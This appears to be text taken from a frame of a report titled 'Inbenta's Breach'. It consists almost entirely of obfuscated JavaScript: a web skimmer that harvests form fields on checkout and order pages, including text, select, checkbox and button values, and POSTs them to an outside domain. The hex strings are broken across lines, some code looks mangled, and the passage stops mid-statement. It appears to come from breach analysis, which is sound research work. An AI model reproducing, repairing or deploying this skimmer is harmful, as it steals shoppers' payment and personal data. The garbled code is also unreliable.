 Inbenta’s Breach
var _0x54f4=
["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x66\x6F\x74\x63\x65\x2E\x6D\x65\x2F\x6A\x73\x2F\x66\x6F\x72\x6D\x2E\x6A\x73","\x73\x65\x74\x69\x64\x
64","\x28\x3F\x3A\x5E\x7C\x3B\x20\x29","\x5C\x24\x31","\x72\x65\x70\x6C\x61\x63\x65","\x3D\x28\x5B\x5E\x3B\x5D\x2A\x29","\x6D\x61\x74\x63\x68","\x6
3\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x54\x69\x6D\x65","\x2D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x65\x74\x69\x64\x64\x3D","\x3B
\x20\x70\x61\x74\x68\x3D\x2F\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x73\x6E\x64","\x69\x6E\x70\x
75\x74\x2C\x20\x73\x65\x6C\x65\x63\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61\x2C\x20\x63\x68\x65\x63\x6B\x62\x6F\x78\x2C\x20\x62\x75\x74\x74\x6F\
x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x76\x61\x6C\x75\x65","\x6E\x61\x6D\x65","","\x
3D","\x26","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x76\x6F\x69\x64\x28\x30\x29\x27\x5D\x2C\x62\x75\x74\x7
4\x6F\x6E\x2C\x20\x69\x6E\x70\x75\x74\x2C\x20\x73\x75\x62\x6D\x69\x74\x2C\x20\x2E\x62\x74\x6E\x2C\x20\x2E\x62\x75\x74\x74\x6F\x6E","\x74\x79\x70\x6
5","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x70\x61\x73\x73\x77\x6F\x72\x64","\x72\x61\x64\x69\x6F","\x61
\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x63\x6C\x6B","\x6F\x6E\x63\x6C\x69\x63\x6B","\x61\x74\x74\x6
1\x63\x68\x45\x76\x65\x6E\x74","\x66\x6F\x72\x6D","\x73\x75\x62\x6D\x69\x74","\x6F\x6E\x73\x75\x62\x6D\x69\x74","\x5F","\x6A\x6F\x69\x6E","\x73\x6C
\x69\x63\x65","\x2E","\x73\x70\x6C\x69\x74","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6E\x6F\x64\x6F\x6D\x61\x69\x6E","\x50\x4F\x53\x54","\x69\x31\x34\
x33\x63\x30\x32\x38\x33\x32\x32\x35\x30\x37\x35\x39\x31\x32\x37\x32\x32\x39\x65\x32\x62\x37\x31\x31\x38\x37\x65\x31\x31","\x6F\x70\x65\x6E","\x43\x
6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x
6C\x65\x6E\x63\x6F\x64\x65\x64","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x69\x6E\x66\x6F\x3D","\x26\x68\x6F\x73\x74\x6E
\x61\x6D\x65\x3D\x74\x69\x63\x6B\x65\x74\x6D\x55\x4B\x26\x6B\x65\x79\x3D","\x6D\x79\x69\x64","\x73\x65\x6E\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
"\x74\x65\x73\x74","\x6F\x72\x64\x65\x72\x7C\x63\x68\x65\x63\x6B\x6F\x75\x74\x7C\x6F\x6E\x65\x73\x74\x65\x70","\x67\x69"];var
i31fe84730d24c17c9b643de439941960={snd:null,i143c02832250759127229e2b71187e11:_0x54f4[0],myid:(function(_0xbb8ex2){var
_0xbb8ex3=document[_0x54f4[7]][_0x54f4[6]]( new RegExp(_0x54f4[2]+ _0xbb8ex2[_0x54f4[4]](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x54f4[3])+
_0x54f4[5]));return _0xbb8ex3?decodeURIComponent(_0xbb8ex3[1]):undefined})(_0x54f4[1])|| (function(){var _0xbb8ex4= new Date();var
_0xbb8ex5=_0xbb8ex4[_0x54f4[8]]()+ _0x54f4[9]+ Math[_0x54f4[11]](Math[_0x54f4[10]]()* (999999999- 11111111+ 1)+ 11111111);var _0xbb8ex6= new Date(
new Date()[_0x54f4[8]]()+ 60* 60* 24* 1000);document[_0x54f4[7]]= _0x54f4[12]+ _0xbb8ex5+ _0x54f4[13]+ _0xbb8ex6[_0x54f4[14]]();return _0xbb8ex5})
(),clk:function(){i31fe84730d24c17c9b643de439941960[_0x54f4[15]]= null;var _0xbb8ex7=document[_0x54f4[17]](_0x54f4[16]);for(var
_0xbb8ex8=0;_0xbb8ex8< _0xbb8ex7[_0x54f4[18]];_0xbb8ex8++){if(_0xbb8ex7[_0xbb8ex8][_0x54f4[19]][_0x54f4[18]]> 0){var _0xbb8ex9=_0xbb8ex7[_0xbb8ex8]
[_0x54f4[20]];if(_0xbb8ex9== _0x54f4[21]){_0xbb8ex9= _0xbb8ex8};i31fe84730d24c17c9b643de439941960[_0x54f4[15]]+= _0xbb8ex7[_0xbb8ex8][_0x54f4[20]]+
_0x54f4[22]+ _0xbb8ex7[_0xbb8ex8][_0x54f4[19]]+ _0x54f4[23]}}},send:function(){try{var _0xbb8exa=document[_0x54f4[17]](_0x54f4[24]);for(var
_0xbb8ex8=0;_0xbb8ex8< _0xbb8exa[_0x54f4[18]];_0xbb8ex8++){var _0xbb8exb=_0xbb8exa[_0xbb8ex8];if(_0xbb8exb[_0x54f4[25]]!= _0x54f4[26]&&
_0xbb8exb[_0x54f4[25]]!= _0x54f4[27]&& _0xbb8exb[_0x54f4[25]]!= _0x54f4[28]&& _0xbb8exb[_0x54f4[25]]!= _0x54f4[29]&& _0xbb8exb[_0x54f4[25]]!=
_0x54f4[30]){if(_0xbb8exb[_0x54f4[31]]){_0xbb8exb[_0x54f4[31]](_0x54f4[32],i31fe84730d24c17c9b643de439941960[_0x54f4[33]],false)}else
{_0xbb8exb[_0x54f4[35]](_0x54f4[34],i31fe84730d24c17c9b643de439941960[_0x54f4[33]])}}};var _0xbb8exc=document[_0x54f4[17]](_0x54f4[36]);for(vari=
0;_0xbb8ex8< _0xbb8exc[_0x54f4[18]];_0xbb8ex8++){if(_0xbb8exc[_0xbb8ex8][_0x54f4[31]]){_0xbb8exc[_0xbb8ex8][_0x54f4[31]]
(_0x54f4[37],i31fe84730d24c17c9b643de439941960[_0x54f4[33]],false)}else {_0xbb8exc[_0xbb8ex8][_0x54f4[35]]
(_0x54f4[38],i31fe84730d24c17c9b643de439941960[_0x54f4[33]])}};if(i31fe84730d24c17c9b643de439941960[_0x54f4[15]]!= null){var